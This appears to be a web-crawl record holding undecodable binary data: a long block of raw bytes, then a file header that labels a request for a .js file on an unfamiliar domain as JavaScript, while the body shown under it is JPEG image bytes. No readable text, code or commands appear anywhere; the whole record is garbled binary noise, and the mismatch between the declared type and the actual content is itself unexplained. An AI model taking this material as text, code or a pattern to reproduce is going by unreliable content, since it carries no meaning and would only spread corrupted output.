���(3P�l�2r�7��p {8������* �W��䜀��> �x�Pq��a �<��>C�ߛ�Q�A�fb�a�L���A����oB���Hu���<��˺}���0��I�� :��  3��3Cx�� =F|A��d��tu�!Eq�\ԍMEb1�#�cA�- �a+���Me���x< ������� �|� -V� �,������\�� ��=�@QG\p{P7�o��!���"�TQ�)1zGh�ډm�qА�4y������϶�N"�� �� ��߻Ž�������ʇFF`Lҷ0�*�@��A�A$�^��$H*L��~�I��5sI3��T9�
����lGP '�x7 �m�;Ln H��p.��<�똴 I9���_*Or6�L �v�Y�-��p1��| At`Ȇ���`X���ð��$B�O��d��f.�k{#�{vv 8��$6�=���'!�S�a�E�5�I ��� �H7-�`�+߆ �z��pf$8���vP�U�� U
�BB0�0����r�
d<��Bͤдn�-��@e$����N���@/��ϗ K�&�.@�I�� N��J=��� er�X�e�F��)�����:|8'b�)�P=�vaxh!� �<��aI���T����;�A߁��� -��F7�M� ��W Qk�����=�0�	��03g0�)���!�)�- ���G�^ak��X뀍�4ahUva�u
�Ъ���^P.�قz�f�� !X��>nII�� �֪($ ���$D ���"n.Iv� -Eū� �] �w�*b�[  �8�z��b�� $���j[l����i1� ;%�w!��Q�V˦ �Ω�P�M/x��'�;R��Xf\ ��-�D���[[��@GdE '"�	�1�k�a�w0�D�}�y�p�@-9�I�C�]<��q�-���Tz��W�( s勧,`,o�F� 5<%�O��E]�����0���¢�-b�!�@áq��ECP�zb�(��pi�M�Q�!��-\F�J���iP�z�vc��{Q!u�T �㮉��v��� I|�@�����T���'@
8{ 
~��@��� �7;6R��*!��I�f'XA�"�*��-� ��r��]�x���d	\��0#�Bo�����@$``*��Hr�E啸d�*u/�5��c�v��!O`^�}h��;��E��ϫ��R"�gg"`��OP�@b[��:$�hi���ܪ ޼1b�B3eL7( I�S�*����
�APA\X[`](�"�b��CB �)��g�*���'_��΢/������9=�	�7M���w %cy��g3jYn E�,�BD�r� Un�@E����*��@�۹ �(̺&l�0'/�H��C��, b��������eHD�N�/�`���� ����Q:`�^  ��j��ڿv��K�8Ǆf����E�Hs-?ad1X�`�+1�� +k���7�0o@���H4co�3|u�-�V�@�F uMnU@���������p� ��P�(�]�� ��8�p��_H��@��2��肤��Si"tu!PCc*ܑ���΍��@}�T$q�h5s�y�� .!�E�L���3���|�М� ���lUϘ���g��x@X�Y�� J���@��y�uB%����L�Ce����t��`	ˬ�F�rp C�l�@�Ɂ,�S� 7�i=� �� X �5l@
�b��Y	;aag� �H ���Y� ��鎀-����@��TJ8���Pc3mߔ ԏ\�K�4�-�ˀ��F1�67�0g6�� �ɋ*L��\���fT�����`�� �TZ�A ��]t�ٯ��� �_6@J��9@��
T�]IB"mö��|@yX�ET���,�Τ �D�76�<<N6�Α���\q�y�&���iR�.1#\,d,X��`TE�@t��$X4g�? � -�� 5 ���3� -��|� �r %�� F���;n�ﮫ��>�W���� �'� 2�vc�TH� ״%��f���u
�J�}�605B���!�x���L�^�]5� mey��eȑX^�@��� ɂ��@�[X 31타	��D{2�R� ��bD d�V�ў� �*��'ܘ�Z����P)�~�8 �o��t�A�ˣ����~8#�{ �|� �ܒ@�� _�2��`�F3`ڈȟ+��r�
���wV�[�ÇM�|����!!=6�����;��X�A�p:|S��`�B�)jM+(Tc_`g��A��K-���P���܀Y;��x����(@�+e�6 ���P�2��.Hv�� xD��G� ��(�u@��=D`� �"��f�6�C}�j��1�V�� p4"��}�@D���%���vR���%p֓��#�D�� �~d,�y�YQsHھN�� PZ!]x0���������.9e��⒀����� ������`��� ��2Y�]�QRC$|0@�q`�Cm#�H�_��P j2A��H�a�3�� x���(�s  ���� He���b�GJ�@�(�!A�R�a��\V������(N�`P�G��������� �B١@���N%:��tؐd�8pTP�jd"Α|�!`G:0 |)�p �g�p jR�\�v;�I4 P!��,��S?�AnG�C�:8�v������;��$` s��`mJ�O F�1�0��+c��"ۿ���#
��ǹ�8�[�(<��B�D��DwS 9.b�W:+y]�ك���v���-X��;��b���-@vz�Ck�o�ރ�~��KRGU�c�)�mph�Ky ^� !�-T�V"!���� p
z�s���`��8t(���V/�s�|_��/���Ld=�5��xH7����?�q9�pр�� ���� �x�M�A��`"u`�N��� c��̵� ��"'���M�G ��K���<�h�v |�0.@-�� _$�$DS�$�K]����l���S�Yu�x{�o��pB6(g;� �Ĺ���p�$�@����b��%Уu�L�1@*��m�؞>����E�o����7 ���!Vm:�6͇����O��� ,�L���h��6'�?#(i�_7D����n��1ȿ@s�Y� ��2����q yU`�؃���n�t��`/�C�;������V�BE�d��4���ț��0$Y�6�jF�4?p��%�Y�.�g���[�;A�!�b���.D��\ŀ�
��E~���i��� ���K� ��@�6����|� O�� Z�<��5�p�š ֺ
��r������z �67U�`�mxQ�~c�7�DrT(�&�0��`j�XH� ��	q�J�L����E�Ɵ���)�&=�3̟�7�*�g��Y�z�`H��'� ?5@?V ,.�H�緀�L�@)O��F%��6@��:��[ C����@L�io@4_`Hv�{~�n��ra��;�2BqQw(��(M��'�Dt��/��1Mq% �֐��L&n��̂P������D���NL�
T�ѓ��*�焜.��	��� ��:������m�� _ yh#zD@���F^
�I�9� N��$��>�E"kn���3��ZN�� �ڹ;�N��OrY�
:eK6�t��� ���	Zr)d-�"���	�����K��d��� p���j끩�"�C�*�bC�M	Na�����Y��oA,)�:{�hԠ0d��3"w�{P�ΐY�sF|���� ��H@�]�RR(��$=�ǐhnpsb��e�C���IX@�]v�A�s��� �ArH���%!/%�#4H�(r`Pp6��>D�� :+���2 3b+�s���;xϬ�� ͼ(u��� ��X	�ܜyS<� .�1�  �OR�e�>3	� m�� *��9��$��40����!1x\�]x7��(�"�]B���@7�R+!~	������ 5,v!�&�$P��`���4m�;`��ـ`���wN ;���BI�n�q�w
���|�M�p� dS\��*&�ZlNÑ�s{�~�X���]��f���W�zUU�TE�y��7G�.����=������ļ�0�#�I5u�}Y�h�qD��� A��|�= ���열n@�����6V@,8L� +TL�FXLxY�"�wAߠ��p�s�Y #���޸v��N��X8�� �s��A�Sq@Q���lؾ�$1�(7���a���h��Jd��f���Ke�� �l��q??�Y?~H+I�	s�8�w��C�u�|������O�V	[m[$RB\��b1�dslp?�P��݄ �ހ)��H���9^tl�~ 0V���P�獥�0���&20�Z��E��n�R"лA�����= u:���d����0�k���Bd��0MF�������r�� �'�sՠ ���� J�D��B K�!�3&@o����4�PE��t�`�:͡m�Apa^d�AZ<M�%����M�^L~ N���#�`����@�����q�bk�%6$�Dxn�2�\����0�@!W�� n+�P����؞@E?3��^I�t�����?d�4s� �m� ���>�����qn|@/���b����
��Z Ed���8o��	 ��<�ud�L.A!�.�5� L�S�����I(�
�XІa�&�A��Yt�n�J������rP!�f8����:9V���h��C� m˼l'f�w��{ �N���4�� 6��~�T�á"�~�����;�X��4��lz�'u�>�B���� �����x4�? �l�enz�V?������H�ܠ�'�h%M̮�� bb�O �ݸ���o�A�3�� w���%2(�1����O��on1���� �o�@�Hfb����	��o8�6pU\6��3���o(#�{�`'���&D~�d,z���a�I:	�'�iC�C���K�0��%���,z�#��u���mX@ �npz lٺ� �f�m�c��������\�ԕ���A+fDH�@LS��(�=�� @�7��c����N\! �^'���F}9� T)��)����'�3,(B1�D��!+/����s��uE�H�������M�h_�q��FU
Q�9��0W�H��َM8F͞0!l�sZ�7�r����w`�PA��  C�r@���Y���0ׅ|"�.H	�@��+�ަ]6$���� �� B1t�q��C����8� ��M�*�-��� �q�@ck]y�qv��{(��ꅿ����Ā�p��I�rڳ'j�U�=�0�u��B� K�{�_�}���b]� �'���#gh�:�	���_�?��A����K�pB��)��'�9����"�t@I�e� � ���+lY`C��1<� �u�U��8!˔\1��̴����L��!F��/'�n�� A�̉Ny�5�*�B��.�H�0��1�tzK�23�ؠ��&%B �K@�J/ �\��J�߇P���$�� ��pc��p��/��'�&�1������8/f zp��@Aob�lc6&��!���\;�<;����=��p7d`:�� z�<�H �9�@S�M��m��1�[PÛ~7``�N�ó���nh	��I�Ҟ����0T���|`X������&/#�fNI	��?B�|7�9��Ť���ȳ�@�-"�dé�c���P8�؇S�B@Y��(���ذ�~� �+����{+ ���;�� �wC��
wt����K^����w�}�$^���4Ąj]Vu�	lU/��ϜD���L��B� �H J�t���:���xp��.�p��� 8�; ���p�C`C�ހw��[�,�J�ڼ�=�S��`z�'`���y=�C�s� Ϯ�zl�����!�W�p䊿[��	���D<@E�d��j�0�(��m/������z ����"�xc��d|���"�Ъ�|����~�0��j�����I,` Mן��YB���u�������tX�f:l�m3��|���{Kġ��9����0{� .Q��>���ɦ�b��A��w/{�s����� ��#���=�;|X���Y�b>p��Yp�hJ>w۠V��P�a���>�9pO�`;��k�@'s]Gu��V6�U���\���.�T#�T��P�jB��%��
�V �x�C�"���n�x?�u�0nI*��e(�&;���� D/�������8��� ��� %<��uM�S%���]��� ���{��x0X����ʤ6���� ׮`D�d@��F\�@P/��-(�8�	,@����u�ϰ
mk�Hd�� �VM�D�lՊ �ާ�����	��7[�s#8B�R��H!ˬ�xE����9o0 _�a: Tm��������y"5��u��u��ׯq{���ҷ�4d*6��l�����-�99u���GK��<�`��z""AaϬ�11��]�w��4�m✰�\v�]!��� �q�ʨ$0�`�k���=�%]���M�`���PP䠲r��P�&D9�g%�}�wy�Zp;v+��c�A\��%�˸�
<]F��?mh>���@*R[�6< c`����Ɔ�.�!��0����r �Aspt/@�~���t�>8{|P�:��ōT4��o�w��%�����y�E�5b@���(:p�hO����o`���'Pl��2��S7�d�U����f�l �7�)�y����g$ l��Vמ��k� 	B��K�P�@[H�n����&& :����0��0��	s��1B�~🉽��(`"� ���0�.��X%����3���b��ⶠSEB�,	r���@6��'��5�� � �}MN�tFU �Q��#2t�D(��2 XE&�B=�Q�)��.U�P�?��l���s{ 8�&'�,#��pX�_�&܌29M����1�/����-��,$	�6$	���-���U�p��;�<& >Q�,8"�nF�xH́/��ӛ<��17�-� ?�nCt)c6xC����@�f"i�� K����V�O�S(v7ow�$a���(;�Э�A�$���� /�P:Y�?�@��;�{ZT0�Zb	��C*o$M�ԛ؂ �П�OQ�BJݤ*�B̤]�?��p ;���� ջ�c��<4�u!K�����L �|�O�p+:��yH��Z� �}� �N*:��}r�Ż�!X�$/��1���6عz����3� �d]xq� CV� }�) b��i1 �t��z"�3�;��
En�A6�%�&��~|$���ˍ[8.�t�-���͌}92�v�$$�d�d�3�1���bq�^j\������U���
{� �b�xЁYf��>��&bm�D5�EC��� [��{H2Y�3#XQB-��Ӡ�V ؁��� ���M[���_Їp&� !�OG\�v�b�L��2�x� u�0KB�Q��C��p���I�U���g-���(��J��� �p�Ԓ�^�S:Z�Pm��n^.eY�p
���~O#��GD}y�7�!=zD
�N�!z,���,�M� | ޙTT�zb���TFǤt�	�c�'@�j��b7�B�p��5k�)� �"��-�7��o��C�oQ���%��Oq0�5i}���)Fd	���<�%��Đ�H^<����;%�*s������(#/����|
��"��!v���]��`&=��g	M��J��F�Ԩ2�D@��_�dC�v���9 A�e�°3��N�[͈	��$b�L⢠����j�h\���eb³o�hs�r����r$���:�Ug�Q��@>���0�
�p��ɑ-�A}�6=�����y�$�
t��a�?,j�v�c( ���l� �"�u ���AП��з.�<�$'��fA��-���;Nk&V���BZ��/�x'|�1�� ����� ����@.��.W2��Q����
P�x����"{^$鞒$%Iwo� �����mF��"��B�����6-� b���J�Ť*1�ω[�?ё><cSP ۨ�P�����F�M��h�3C2)��b:?釡@��NwP��MX`@�(�%>�ސH ���jXO���{�T/�Bd��^7S����Cp����{���)�w2<b=��4!����X�so���al;����=x��y��hH2��apI��f*�Z�$�GP�� �5)Ȟ1<���	˧A塱X3�L���P%� �DQ��:��%�0����a;p9�Ӑ"��������	�^&࢛�s�c�{�g���ͮ Z�����5Bn~a6@�}p���
����0���Y�E�چ�8�"Zy�G;�!;8} �^�KXD�ճ�x\����#O�SN±�D4����0(�v"{H:_�r�� FZ��0�3`������,��a4+�n�hR7Э��	�I��adK5�J�Dץ�E�bO�7�a���AԎaԧH��`-A`���<}b�Cw0��1�<I.ti�N�9�2���}S�Z��#�p׀�1'�����X:&`n��0�P"��(�܅z���6/t"8q^6�~E�=�.��-����&";d�tY �P75��;�f�`�+M�0�bv�����ahB%He�-�T�X�|Ԍ���C`&����m4- .v��p�@�:M��	��>�^����p*�1-�\���$/����t8�M��tC�-4����!��7�!�A�q%XZL���n�Q��\;�����F�dN�M��4ހ,,fH}	� $�̠^_��O�$�� l��J�m�D�3T����+A7MXG�dlM �H���(���״#t: ��@���$���b�c���W�%轹Jw�0e�t���-���JOC�
�<,\�n�#�� ��;7f� �9���$#�� u�"�%g�4�i�]ۇ߄�E8 m�@D�L>���Q�@y���� �u���a�NH����'�z������8�)��0���@g�D��$��-c���-���G�5C�("���:���R �[(��|�V�=i\<�*���a�M�mH����%����#�b� E$�Q���G�e��&JI�tt�)'�˾(ג
_Xe.����l���T���Qx�p�e�Q�`��#u9�(���a�A,%"Y@��d�p�p>;�Mq�Q�"�T�L�Ƥ?q~@H�4Bi��n�*]�\Г�I�dr�B��y�	ҥ1s#Ta?9�=c��hf`�_�IQf��,*"���@b��)P�t�R�A�@.���C.J���!30��ܩ��a�58EH��@�1�� �?���+��C"��ۂXaΐ=���
��LT��s>Q��-�	�!#`�,�l��Ē��7S#�� ���,>i��� j�����>A]m[�4u����nA�e ��@A O�J�(�=��1I�C��N����� �#�`�m=� O��v�@-ǚ�ЃTH��8��a0��0�xe=�U����$�2vӎd
{<h����,�x|P��X�ev��g���#O�*���rH Jx��!H�5��Ѳ
�ށM��^Y$+��F@�.�o@`�)�@o�n���o\rnBq��d>9j�jM���d`� ���P���\=� �5�"�v�օ(��Cs縋֣M����4�h]rg�D2��Ra�XJ�FM������j&l��SJ�
���3��A1@��:M� �4��,a%wGe��۠U�ep��S��20��l���A]اq�;����>p
A7�@\a�ɰC䠱�?ڀ6'�N����c�mK�$�pu�)@0���$�Q�"�r2��N: u�����t@���KdmS�.s�����K�b��� /�0�F�QM0�e�d���5��S,ڦ0�KԴ1�˨*��0g�(�B��;��"��#��������?�q�.ݶ(��	i���[���F@��9A�&��<��
,�C$�\����[ bn� 䲁��4'�
���S���<�����߼��x��\�F���q!	8
�F��1#7
�X"��cE3�	PmA���@�GQhn:�Ƙ��� N��'A�o�T�*>�� @4�x�;87w@�TTz�ɗl DZ�6�_8�.mF�?V��	�yQ}���6��/�	�d��$ 8� ,o@�cC���9�dD��*���1.N\݂�qp&��	i�
qC+���� ��`c�� %Њ�� Ov�� q��7� !������q�F!F��b ��� f����w*B�Tl;\�ɚ��vh_*�à���{vJ.F�4q��!u����@H��H"<����9�����-�B��]��� `�y2?6����4����l�%�h��V�la5'�c7��JFr	�`�����o�%(8D�QCb㤠����p@��	�8!m�\U��{:��<�/������ ׌g�0%��*0`5�t�v�E?h��:���.�&qԨ�)P�
&��"�/4?!��{��D������TGD��t_|��%;���7���Fl���,G����#u#�����AI�<D�XFJ� � ��z�u�h1�n%y�t��;��s�uf�S����j ha�^k(
9R��bD���.�~��Ԇ_����g�H�a����V؀"M��v��mT�@eM���C8�b�����I�`��G�y�4Q���X�b��4u2d�����76,c�]�/x��t"� ��He��T��uq����$E��=�Ʉ�J"Z� �x;�<�9 �J��Q-4�NL�L�#�!���(��~0X�� @�E�<7y".��=	�(�c�;�@1� �%f�@�P#)v�C�!ڜp�s[ �LM	�$vR������Rm����h�/A�]&�$�訆'Bt�bEP�*�;;�2f�!'��uh���q~A�`X�����<�`>y�������6$���gQ���l	��a� wP�(�&v9�x�S%Q16�SԼyp{�e�Ά&�
��u�J��;��	X�����֠!��C��p������B��dugV3j��%-�)� 31�n��/zJ ɅA�*HS	k�@�� ^'��)e�R��� ��f �ی�����F���7��Gqs���Ԃ��A�X8WO�6�f����?�`x.W��_��R@ǽ�v ���ْ;~���8���Mz�[���t'�Aͳx�/都i�'x%T�@�0/�V�e�ͨ/���Vm�t���Q����j¼�Cl?@�0� ,�r���@C�d#�	���)x�x�FQ�yx	���l�.��n���"�&�i��&*�x��N'�m���#5y���x	��ŝ�N(�b��:Q�}P920t�����.���!	�"d*�?@Ra5�%���� 8*[��D��\@��Х^�%|�[��v�6ڀR�z�I�˨�ȍk�P��C*�"�k<T�c�'�bq�Ci�"��%Nہ�؝�6�k�E��k�[Q�7J J�9� ��
"�7;�`���[�R�x��R����� ^�_'�= R�����x0���}� v��.{I	.����i=�1��BW��6���):+��T;����\˗F�cc���&� �J����5 1=V��ȿ�����*+G(���*	:�7?hmD��4�G0 �IN��hm�8�Mʖw`]D�o� ���ܿ-�P�7F�X�?Lu�Z!��9u��
*J��o�'w����(�Ϣ�� �Q�*�G��B���"�8&@����R����Z �C��9��,L2��; `�/MuF��1)��-7N
��-E�0�r:_��g�%{�fdt�A#����s9���W�%5��g,�)e�0�ew"^s����g���~<v� �-d�H��`_w�I� :�O-�/���z�<�������v?���Z��m�ê`��G��&�f�Ь*��;���&�]�F�w�>voi,����n�؞6�"�a%����胩k��Q��/`��ݨ�aB�����@������]�)#jytA��bB���1T�nMf�^�S;C?�"%��_�!2���B �q{)��F���@���j  �kr�l\��[�� ���A�K�>��m m���F�<xv�7"��X޵<IC�k��*壨�P�;����;fϬx\ή g|��AlozL�0&�y� ��2�v�0��]��?&â%e �L0�$Sጀ�!�bZ��)�4z@ȍ��x�y��C��f$ �GM	�	B#Y��	�����֜x%�wa��E~<��\@��2�Q����SΉ�u�AxP��d��Gu �c-iLa��vu �����J����6��8.R�`�γ曀 `��W���(#&P��n�dx+�00��̫�;_��@��\�B@�e&��@$ �m���d��i��HD������֚m���Eɸ-�F��L(�VT!ɥ�]	��BDT�R@ ����T`/^x������[��b-����x
���$��Sx��H�G>�.^XqhF�R�JT�%�j�J�_0j+���R��'��0�TE��O�}��H��@^�-@�M���� Ո	��8Ճ�H�A	�1�C`_�mp���V(�6%��a��]hV��/�E{���+	Z(]��A���\X�&9ڡ�a�H��F�M.3������-C`;�AT��E�C؏��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250819/bab97a199dce308874927eb76b0399c0.js
body_size: 9421
content:
���� JFIF  H H  �� C 
	

�� C�� ,," ��             �� P 
    !1AQa"qr��27B���36Rbu�����#SVt������$45C������             �� ;     !1AQq��"a�����234R�#BrS�C����   ? ""�=��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��>��)+Jl?SjH�ST���n���p��>�)��]��^�gwi�6D>��	q����ٕL�f� ��3z���U����pEe��ݧ������:7v�Zz�۵�c'�� pw�X!�-6o�ޟ�dzm�� 4@�k�G�YF��Aq�"�����J�.�S��s��D��?I�J���Y�~]X��Y�V���ׁ�"�ˁ澭�\"" ��" ��"" ��" ��"" ��" :-�$֚�����9It҆竍�$���B�G/�����v�M����7Ѯ�Q{�H߈�R��w�����Vs�wV��x�P���\;x�w]>Δ�mԎ[ �ލT/���D'�͓�-\�ã���˭���֎A�|n>��U�EO�:�>3�z_��-6�_��S[�����=u��f��Ӗ͟c	?B��l�k���UQ�s��c��B2�it����I�6�����o�ɢ����C->���%�PAۑ{%#����Ǚ�����m_o��UU��G19y�
���<Q�Q�5�h�h '�]Ft)�ޛÞ�����5t�hԓ�%�p�?h���g��""Gz��B�͢����#�O�p�������Z�uU�Cɏ�^?�� 1S*)}F���4�3��yF�Kj5�S*&�ئ����EF.�ÏYDK�,�w��7��2V��i�k�*��oS�=?��p�[��r�6��rV�a���V�)��n��j����dEm&/})c���%E/�m�ݬl��L���rL%�N���� f��^�1�d�,sIi �v������	ey���Uhԡ-��nB" ��"" ��" ��"" ��QD��dq4�G�5���	��a֟��yB�7vJ�$����GXKkl�k}�<nRSG#�u�g�Y���􋚕so�w��ut��j��" *�G�]��k��rH���o�\����~��#���z�~��
��ޣ%�R^Y���lvm���DE\$�" ��"" ���6��Z-aI=��)o�is\����fOc��9I�m�j�UUi<5���1U�
�p��($��O4��1�M���G~W�J�~ӱ���+�X���kN���i>$��v�;���´�g��R+RtjJ�DE�a��"" ��" ��"" ������:r���wn�������\z��:Ml�S�mC"�IL"���:�]���������U���߇��&լ��/��h���x��""��,��0|�۟CO�S��:6�������޸�U��#F������"(Cx"" ��" ��""
�-N�[t��y�f��� �*�wII1e�G�.����0\WZ���a���)�������DhDDD@ DD�9��'�9C��G"z��/�-�K�*)���iuд�z������a���<�uP6%�b����Eo�'��K�RXRYǷ/�oӫN���l���rD2���{��F�3f����1�����s��[6~�P�8|٪�{�ʣ��*�8������ ���sZ�9dǙ��^|O��w��yw:�.I{6U��N��Q�=�˓kZ."C�)�4=�P^vN>���?��r��� ������ V��W�t!ږ��ᚆ�z�,��[z=Ua�(oV�y��q�
��O�����k�?���z����p�x�;W�E,�W�)��OO^*d8dToxs��j�������sU�'["�w+�R�車�/4٬��+�)�g�o��]w�M�}�x^s�4/��FCm.{��ִ�O%�f���Ѷ;�t�� �)�>��8gяB�:@k�Vܙ�m���bJ�����a�h��>
"�O��ҡ���v��7..�.��v�j����{�mCs�❮q�<G�[�I+t��Ӗ�f���zjZ�٩�$�|�H��xߞ
a���Y(�׮#���q�� �?�8w�ĩ�ޏʝ>��}dWX�Ïw�J���-��e��(#Qt����%>��2��'��D����k@�;�>��=�m9���&�����y=S�k�俑�WH��IU�7�{]�oF�/m�=�-��b�2i�P~+j$p��`}E@j_�[�k:*v�������{�Յ.��ë�i.՟{e^�[W3�����" ��"" ��" ����1�b��������>S,^��b�p�3�W�!��6Zt��}� $Sɐ���ľ���������^�'������ς" ����n��q0���ĵonw����~������mypuEn�ZG�A���}[Oy����5��
;|���������;��Z��
�������LX�u� ܩ�~?��Һ.ˣh���F�\�'w�,���}�`�D\֥I՛�G�����f+�j��ZgO\��-���kO�&����T��������Y4�����,.��ἦ��w7R��YX�XƓ�yi�-wF�3#��ond�vҰ�Ʊ��Ǥ�~�����~�V�~)�/����!.W��෿�Лe��zW��rS=�[�san1�G,c�S-�SX(�u}6�1;u�v������tr�#�V�U>�-1y}�8ֶ�cN���<r��$�I�=�?E)7*�v�,,w���x���Q�<I+c�=��W��	E�� 	�ۮ�^|�\ q�p[a�;哬����n�q�cwgh�~w��=�K�ӿ h:'��ڛ�5r�qþ �P��+a�mI� �{�TN,���MNG����;ر�֯%��v�1mE'�v��{xvP����-��y��z��\�S,���i��ۭ�� ;���X��������QW(�7JHh'��N=�E��ޯ��:�/�R��Ю��mmd�Vj-���P�V�ڄ["�Y��MM��Um�5�����P�o }+	m�JqR��f�xa��DDD@ DD��>S,^��b�p�<���e�ח�^��}*�d?���N����"*y2�� x��?R�^s��_P�K���{9�[��+5����A���ziHȊ1�wy v�
�{��I��VF����)#�q�,�ÞO��`P�����g5��������oY�zM]��q;���Nکm����Jfn����$��NI>+`����)��O-�4�VDE�zC}#m�UiK}t@��u����i���j�tqԔ�Aq��HV'5p���ikZ�<F�>����ZQX4��w�]��c!xȎ<�g��C=�C{�u:�P�\��Ml�=�K<n,s�0Dmp9�$r$+ݥ5[A�n=X��_o5��+��@V���K{|W߳ym�m�6)�uT�W=ْJp$���>#9]�ʲZ
WTAG-wW��BGX[ۺ��G�N��5��S�Y�0�8���;�3�aÆ=
�mR��5�6�ů�򉊱�W�u0��_���頊LcG �0��#��]�v8_�R�jf����}������Eqn�����D׏�,�m�,n�y�k�����4]zN�^2T��ڤ���X�::W:�W���8'��G�\�Ck��m5�B���8V^[�������-3����h����[:���{����Vb��Vt�o<�i���W_j�rɫ�s�]�H��I'$�����ArI{�
t��''�""�|�D@ DDD@��`gi�q������ľS�_�?�ȭ��])�l?�|Yi�!���DEP&B�����^���K��z��2��"�g>;͐���X�2�!%�����8e� ��=�v8we\%lL�.�m�h�j��#��p`�sw�)Mr]~����)��ܾo��.u��o���"*�$�Wj�-b�����F1`��d<��� Ob�O<T�K=L���_#�pִ�O`T=��ʝ��&�@$6��P�̄�o���<�0;�ޑ��Q��n�w���ߒ�4/.��=߉�5�Czھ�Ý�V�I��`�S�;q�֎��IV�L��-)e��Zٻ������ğ�m�l�=c�k]x�k]T��pvFp���]}�� j�D�oW
Z;�����ض��CӪ�ke��nIs}�\�=��VV�DZ����/�f{�s��AØ�Pu��ԕ��\-ږwVK!�Ϋ�y�y9�{H�1Z����\�+�`���~���gG+&c_�#��9ڢm�.�龩��+�mգF�-��?B�w@�1�jJ��&��v%�p^����5���q!���=ێ�<�?\l�ͮh���[Op�5���F��3|�ԥ-F��I^�[� �>��Ks�5gm^��
����9?���f=� %�o~'QoJ����
�uN�m����K��ْg[�� ��ǎyc�Ԛz�K^j�WVTӻ����!���+V�Z.�BQ�Ig�m�w����D���v"+ DDD@ DD�ľS�_�?�ȭ���O�h� O"��t���� U�e�I����A@���K��z/�# �V�
��6�.�Z+}?�j�d,����b)a��t�����b����7ZY�]�[ί�M�n��B���a��cEG�������S�أosZ0�/tEÛm�ı�""���6�CYr��kXs�]N�nk\���8c�*�l�QZtƯ����jv��J8�;�&���Fr8��b�6���루�VETƙ+)[���2^��w��|��4K��;+�ѩχ�?��{�oQ�5��q�M��t����RM�Ҵ=������P���v������c�-���`�� ~�̕����O�,4Unm����c���>v���Á���t�����ToH4K�;M�V��Y�籿>me.K�qr�N�aq��V\Z�p���qݜ'���O*k�U ��������8s��-ՏV�퓆ۮT' �N����it�H\���������B<�����?��U3�����(�«�4�d��g���{���ݎ8}O�Z.�>��ƣ�ْ�-�z�a����z�xeN.�5�{��R��5l��)��%���#��9�۞65G:3cHUA\z���O9�X���p��HsM4RMQ#"�6�=�pkZ2I��V�gqq�g.{���_y�8%�+S���/�]:JRC��T��SI�q-k�o��A����Zj�-��[��x��K��$��p�ijP��
�R����y8Ը���""�5" ��"" ��" ��""N����O0))f��e���V�A}�M��\�[�}[�=9v�g�\@�8u�:���􊲯�IG�R__6[��uv�<����5�x�;����d�DD	��+�]1�a��c���o��BY�+��P����Q��-����ik%�5���<���SF���ש7�Z֞��WT�k����G�Jʞ����,�b".V[B" ��5M^���B�'u���p�H��G�t���� 摂�B�J}UHϱ��i�3��\{Jg��?i���ըx�Ո�ޑ�xpx��Tѭ�k�Y�h�4֩�.��L���ǵB35�h��Ŧ������{~�h�{S�V�Wz��LdELz�78��^��wV�7C2���w��r�j|��N3&�g��4�?cDMc�s1������������*mӚVˢ�Φ�REE �Br���<Oo���I�~=/h��;'����(�Q�C�����94�D?@`~��k����ؒ�(v$��G�� Rf����n�IU�l�x���%�6ߦt���깼:�S��Rr�d�(ZmF� ����qKo�
:r[��k���p�Ep��l�Z�VԻ_˒��Wn/�\no�DS��DDD@ DDD@ DD KH-$ȅ��:� �+��@9�y��\{����5��M�,6+��1J���" s���"/�ӅH��&���2�^b�ά�;X���{�O�n����?�\�,�m� 꾆N���~��:�m/W�`�+��r����?�.�+�E�[/�q� ��u�s�������w����%��~>�:��Iv� '�\�/}��8� �}[S�?{���
��\�w*�j����<��� d�'�c�-��Vm����� DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDD@ DDu�@W���Զ�ᦎ��|��I�i8h�xr��\��.�kt�2�頞z����C0I��޵/=#���co�x��}b�2r�tv�4�eƪ���|y[ ���7�Us���m��o���(맂=㓺ǖ���s�m΢��,��5�5T��)kp���T�]�j_ε_j�T����{�и������O��F�:P�8�?BH����z��[_{5Fh�,�7C���.*C� ���p� � �U�;�}��mmM+^r��`'�O��WJ�[�oՓ�3MIӹ�s���p ���}k�m�K�r�Q����YN�WN�_7�16���7�t]��j5���Ÿ$�9�zV��c��C[NUj����Z٪^F��+\�� ���V�.}����n*kOo�i�]���dW�]9���W'�*YC�|�8�'�g=�+oM�{*U�ܦ�q�����l�u�S��w'�&�_G�)G[pue�ly�|�X'�����J������ZD��=�T����Sb�SX��\�mRK��TҼ�4���2h�U�Wiݣh-��ޮ�6���k�,�ۜ���ĪŅk��~�by�󿻗�+q
6��s���6�ж�x�P���R��\�d5�d����`ZI���!�a'�G<g�U_�i*&�i�t������%�'$��r����� ���S�"����Jm7�����m*U�����2�[)�Yr����Ӳ7n��p
�j=��Kf��WR�x���i�.�o5��#�w�� ��֢�������?�*~���_�����SqM��?Z'�}u)�s�q�e6��/���m�/�uq�&�÷K�8*q�;�I]�v� -T�#ߜ9���0�͜~�����V�j�'�������Y����[ӧ6��R��${cF�Kz��r�Ц(��D!��:n�V^i�V��Lx�5����� ��]��ƙ����=mƠ�=�gT��4�i+���G�c����M?���~�ڷ� �e�����Y=j��M$=ۻ�7xq�9�����Τ�-�����oH���B������ pi���-;���M���pTA$m�m�89��9��P������Oj����������=������Wۍ��7��]#�.�z��������3�h���QV�+D��|�߆����u��'Z�Y5��焸�q5b�^\�0��|N����LQS�]e���c�q��f|� zIXZ������G骪�
ƂXɟ�D��~p��㸬^�z��e}��f���l�i�O!����xq���M��[����L��4�n��J�繛�p�q�N\x�V�]V��u��-p�9p%�-%Y�u{�?��X�[�m�4�t��a������f[Ӻ�GPݮƱ�U�{��5�5�h c��J�:BQGI��,m�tM&;\�}L
f�wɥ�ן힦�]B�ҩ\ғ��\;�|ѡimw:SYK?"��?B?A�#K	�KmCz�9_Ė����~�j��f��˅T�S,v�6��FwL�M���w�	����R�D��]��r��l��i=ǈ>�ضz;L���;Ah�-&6� (��e<\�i�;��6}!��TS������n�ɵ5+���8� ��X�N����X�J�ӽ�J��ǻ<��(]Y��߀��c�)U`VM�[�:�ry{�z#5
p�p���X���" ��""�l��N~o��B����R�u��W+�6���:B�Cq��z�jH�3I3�\���*�j��.���]D�����<и���:Gpx�*^�o^��ĪA��6��Y�'/�ӝ
